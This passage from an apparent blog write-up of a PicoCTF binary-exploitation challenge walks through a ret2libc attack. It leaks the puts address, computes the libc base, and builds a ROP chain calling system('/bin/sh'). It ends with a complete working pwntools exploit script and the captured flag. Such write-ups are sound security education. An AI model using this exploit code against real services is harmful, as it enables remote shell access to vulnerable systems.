
Great! The program continues execution as we'd expect, but we can see that we're leaked some sort of address after the AaAaA.... This should be the location of puts in the program as it runs, and it should be changing everytime you run the script.
Let's remove the r.interactive() and keep going with the script. We'll have to receive a line to account for the "Welcome to my echo server" message that gets output at the start of the program. The next line will be the leaked puts address, so let's save that to a variable received_line, strip the new line off it and then convert it to an integer. ljust pads it with null bytes to ensure it 's a valid length for converting. Then, let's print the hex address and see if it looks reasonable.
#Lets receive the "welcome" line again, since we're back at the start of the program
print(r.recvline())

#We will receive back a byte address for puts
received_line = r.recvline().strip()
#Convert to int and pad with null bytes
leak = u64(received_line.ljust(8, b"\x00"))
log.info(f"leaked puts address @ {hex(leak)}")

puts Address Looks GoodLooks good to me. We have successfully obtained a dynamic runtime address of the puts function. We can now use this to workout the base libc address by removing the address of the puts in our provided libc from the leaked address of the binary.
#Use the puts leak and puts address in libc to calculate libc base address
libc.address = leak - libc.symbols['puts']

log.info(f"libc base @ {hex(libc.address)}")
log.info("now we have libc base, we can find system and pwn that sh*t")
Again, looks good! It appears as though we've successfully identified the base address for libc. We can now set this in pwntools and use the built in functionality to workout the addresses of the /bin/sh string and the system() function.
bin_sh = next(libc.search(b"/bin/sh"))
system = libc.symbols['system']

log.info(f"/bin/sh located @ {hex(bin_sh)}")
log.info(f"system function located @ {hex(system)}")

/bin/sh and system() Based on libc Leak Wonderful, looking at all the addresses we've got they seem reasonably sensible and nothing looks out of place. Now all that is left to do is to chain them together in our second ROPChain. Remember, we did the first one to leak the puts address, then we're returning to main and repeating the overflow but this time we know system() and /bin/sh locations. Following the same logic we've used previously, with the pop rdi, ret address, we can put the /bin/sh as an argument to system() once again!
rop2 = b""
rop2 += junk
rop2 += p64(pop_rdi) #Once again, pop rdi to place argument in
rop2 += p64(bin_sh) #put /bin/sh into rdi to be passed to system
rop2 += p64(system) #call system with /bin/sh argument from rdi

r.clean()
r.sendline(rop2)
r.interactive()

Boom! We have it working locally and successfully used return addresses to re-direct the program to a shell. Awesome. I guess all that's left to do is run it remotely....
Attacking the Remote Server!
I'll edit the libc to the one that got provided with the challenge, and also change it from a local process to remotely connect with the netcat instance on PicoCTF.
from pwn import *

vuln_elf = ELF("./vuln")
#r = vuln_elf.process()
r = remote("mercury.picoctf.net", "49464")


libc = ELF('libc_file/libc.so.6') #Remote libc
#libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') #Local libc
And running it...

Doh. Seems there's an extra line being sent over the remote server for some reason. I'll another recvline() to account for it after sending the first rop.

Well, it ran perfectly, identified the addresses, but for some reason there's an overflow occurring. After some research and guidance from rushi, I discovered this problem arises due to alternative stack alignments in Ubuntu 18.04. The way to get around this is to identify a simple ret address within the binary, and use that to re-align the stack before sending the second ROPChain.

ret with ROPGadgetAs we can see, there's a ret instruction at 0x000000000040052e. I'll add this into the second ropchain and see if it works...

Well well well, it would appear I am 100% certified awesome. In all honesty, this wouldn't have been possible without the countless articles from the open source community and help from friends, so thank you deeply for anyone taking the time to post and mentor for free on the internet. I've added the complete code at the bottom.
Flag: picoCTF{1_<3_sm4sh_st4cking_37b2dd6c2acb572a}
Finished ret2libc Exploit Code
from pwn import *

vuln_elf = ELF("./vuln")

r = remote("mercury.picoctf.net", "49464")

libc = ELF('libc_file/libc.so.6') #Remote libc

#pop rdi within the binary address space
pop_rdi = 0x0000000000400913
ret = 0x000000000040052e

puts_plt = vuln_elf.plt['puts']
main_plt = vuln_elf.symbols['main']
puts_got = vuln_elf.got['puts']

#overflow offset
junk = b"A" * 136

# Receive the first "welcome message"
log.info(f"main starts @ {hex(main_plt)}")
log.info(f"puts plt @ {hex(puts_plt)}")
log.info(f"pop rdi; ret @ {hex(pop_rdi)}")
log.info(f"puts got @ {hex(puts_got)}")

#First rop to leak puts address within libc
rop1 = b""
rop1 += junk
rop1 += p64(pop_rdi) #fill rip with pop rdi; ret address
rop1 += p64(puts_got) #put address of puts global offset table in the rdi register
rop1 += p64(puts_plt) #call to puts in the procedural link table, looks to rdi for argument (puts_got)
rop1 += p64(main_plt) #return to main of program after tricking it into leaking puts address

print(r.clean())
r.sendline(rop1)

#Lets receive the "welcome" line again, since we're back at the start of the program
print(r.recvline())
print(r.recvline())

#We will receive back a byte address for puts
received_line = r.recvline().strip()
#Convert to int and pad with null bytes
leak = u64(received_line.ljust(8, b"\x00"))
log.info(f"leaked puts address @ {hex(leak)}")

#Use the puts leak and puts address in libc to calculate libc base address
libc.address = leak - libc.symbols['puts']
log.info(f"libc base @ {hex(libc.address)}")
log.info("now we have libc base, we can find system and pwn that sh*t")

bin_sh = next(libc.search(b"/bin/sh"))
system = libc.symbols['system']

log.info(f"/bin/sh located @ {hex(bin_sh)}")
log.info(f"system function located @ {hex(system)}")


rop2 = b""
rop2 += junk
rop2 += p64(ret)
rop2 += p64(pop_rdi) #Once again, pop rdi to place argument in
rop2 += p64(bin_sh) #put /bin/sh into rdi to be passed to system
rop2 += p64(system) #call system with /bin/sh argument from rdi

r.clean()
r.sendline(rop2)
r.interactive()
That's a Wrap!
Thanks for reading, I really hope my learning process was conveyed effectively and helped answer questions to those looking to work out how to solve the issues. I'm more than aware there may be more optimal solves, or alternative methods, so if anyone wants to get in touch and discuss anything you can contact me via Twitter.
I'll be blogging more now that university work is dying down, most likely write-ups of boxes and bug hunting, perhaps some of the Portswigger Web Application challenges too!
Until next time, and thanks again.